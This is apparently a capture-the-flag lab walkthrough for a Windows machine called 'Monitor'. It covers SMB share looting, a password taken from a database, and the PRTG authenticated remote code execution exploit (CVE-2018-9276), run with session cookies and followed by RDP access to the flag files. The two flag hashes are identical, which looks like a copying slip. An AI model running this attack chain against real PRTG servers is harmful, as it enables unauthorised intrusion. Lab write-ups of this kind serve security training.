Info
- Name – Monitor
- IP Address – 172.31.1.21
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 80 | tcp | http | Indy httpd 18.1.38.11958 |
| 135 | tcp | msrpc | Microsoft Windows RPC |
| 137 | udp | netbios-ns | Microsoft Windows netbios-ns |
| 138 | udp | filtered | netbios-dgm |
| 139 | tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 445 | tcp | microsoft-ds | Windows Server 2016 Datacenter 14393 microsoft-ds |
| 500 | udp | filtered | isakmp |
| 3389 | tcp | ms-wbt-server | Microsoft Terminal Services |
| 4500 | udp | filtered | nat-t-ike |
| 5985 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 47001 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 49664 | tcp | msrpc | Microsoft Windows RPC |
| 49665 | tcp | msrpc | Microsoft Windows RPC |
| 49666 | tcp | msrpc | Microsoft Windows RPC |
| 49667 | tcp | msrpc | Microsoft Windows RPC |
| 49669 | tcp | msrpc | Microsoft Windows RPC |
| 49675 | tcp | msrpc | Microsoft Windows RPC |
| 49677 | tcp | msrpc | Microsoft Windows RPC |
Exploitation
Exploit Details (SearchSploit)
- Name – PRTG Network Monitor 18.2.38 – (Authenticated) Remote Code Execution
- CVE – 2018-9276
- Module – windows/webapps/46527.sh
- Disclosed – 2019-03-11
- References
Locate the dev06.zip file located on the WebBackups share. Download the file and unzip it.
smbclient //$ip/WebBackups
get dev06.zip
quit
unzip dev06.zip

Open the database file with sqlitebrowser, select the app_mainuser table. Then copy the password.

Navigate to the PRTG website http://172.31.1.21/index.htm and login with the default admin user (prtgadmin) & the password that was found in the database (Se7vmMqP0al)

In the browser bring up the inspector, navigate to storage and copy the 3 values found there.
Execute the exploit by replacing the values as shown.
./46527.sh -u http://$ip -c "_ga=GA1.1.350937078.1628391685; _gid=GA1.1.521583562.1628691894; OCTOPUS1813811958=ezAxQjJCRkNDLUNDRDItNEFCNC05RDkwLTdFQUMxNEUxM0JBQ30%3D; _gat=1"
Se7vmMqP0al

Login using remote desktop. Run an administrator command prompt and read the access.txt & system.txt files.
remmina -c rdp://pentest@$ip
type C:\Users\Hannah\Desktop\access.txt
type C:\Users\Administrator\Desktop\system.txt
Loot
access.txt - 1a69b557236ac8373ded3f1dc25e0d8c
system.txt - 1a69b557236ac8373ded3f1dc25e0d8c